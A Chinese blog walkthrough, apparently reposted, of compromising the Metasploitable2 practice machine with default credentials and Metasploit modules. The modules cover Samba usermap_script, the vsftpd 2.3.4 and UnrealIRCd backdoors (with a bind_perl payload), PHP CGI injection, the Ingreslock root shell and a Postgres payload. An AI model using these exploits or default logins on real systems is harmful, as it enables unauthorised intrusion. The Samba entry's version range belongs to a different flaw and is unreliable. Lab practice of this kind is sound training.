

一、信息收集

nmap扫描靶机信息

文章来源地址https://www.toymoban.com/news/detail-651405.html

二、弱口令

1.系统弱口令

在Kali Linux中使用telnet远程连接靶机

输入账号密码msfadmin即可登录

2.MySQL弱口令

使用mysql -h 靶机IP地址即可连接

3.PostgreSQL弱密码登录

输入psql -h 192.168.110.134 -U postgres

密码为postgres

输入\q可以退出

4.VNC弱口令

二、漏洞利用

一下漏洞利用工具基本均为MSF

1.Samba MS-RPC Shell命令注入

此漏洞允许远程攻击者在易受攻击的Samba服务器上上传和执行恶意代码。它影响了Samba版3.5.0到4.6.4(包括在内),并随Samba 4.6.5的发布进行了修补。

1.使用模块

use exploit/multi/samba/usermap_script

2.设置参数

set rhost 靶机IP地址

3.执行

run

4.执行命令查看目录

ls

2.vsftpd后门

vsftpd后门漏洞指的是vsftpd(Very Secure FTP Daemon)软件的一个安全漏洞,也被称“Backdoor-VSFTPd”或“vsftpd 2.3.4 Backdoor”。

这个漏洞最初发现于2011年,并影响了vsftpd版本2.3.4。攻击者可以利用该漏洞通过一个特定的用户名进行登录,然后在无需经过认证的情况下获得系统访问权限。

1.MSF中使用以下模块

use exploit/unix/ftp/vsftpd_234_backdoor

2.设置靶机IP

set rhost 靶机IP

3.执行并查看

run

ls

3.UnreallRCd后门

UnrealIRCd是一种常见的开源IRC服务器软件,被用于构建IRC(Internet Relay Chat)网络。在过去的几年中,UnrealIRCd曾发现过一个后门漏洞,被称为“UnrealIRCd后门”或“Unreal3.2.8.1Backdoor”。

这个后门漏洞于2010年被公开揭露。攻击者利用这个后门可以在受影响的UnrealIRCd服务器上获取远程执行代码的权限,也可以用于执行各种恶意活动,如监控聊天内容、获取敏感信息等。

1.搜索模块

search unreal ircd

2.搜索payload,并使用一下payload

cmd/unix/bind_perl

3.设置参数

set rhost 靶机IP地址

4.执行run

4.PHP CGI参数注入执行漏洞

PHP CGI 参数注入执行漏洞是一种安全漏洞,它影响在以 CGI 模块方式运行的 Web 服务器上的PHP 程序。该漏洞的根本原因是在使用 CGI 模块处理 PHP 脚本时,未正确过滤和处理用户输入导致的参数注入漏洞。

攻击者利用这个漏洞可以通过特制的 URL 参数注入恶意代码,执行任意的命令或访问系统敏感文件,甚至可能导致服务器完全被入侵控制。

1.搜索模块

srach php_cgi

2.使用模块并设置参数

use exploit/multi/http/php_cgi_arg_injection

set rhost 靶机IP地址

3.执行

run

5.Ingreslock后门

Ingreslock后门程序运行在1524端口,连接到1524端口就能直接获得root权限,经常用于入侵一个暴露的服务器;直接使用telnet命令获取权限

文章来源:https://www.toymoban.com/news/detail-651405.html

文章来源:https://www.toymoban.com/news/detail-651405.html

6.Postgres共享库代码任意执行

1.搜索模块

use exploit/linux/postgres/postgres_payload

2.设置参数

set rhost 靶机IP

set lhost kali的IP

3.执行参数

run到了这里,关于Metasploitable2靶机漏洞复现的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!

![[渗透测试学习靶机07] vulnhub靶场 Prime 2](https://imgs.yssmx.com/Uploads/2024/02/449159-1.png)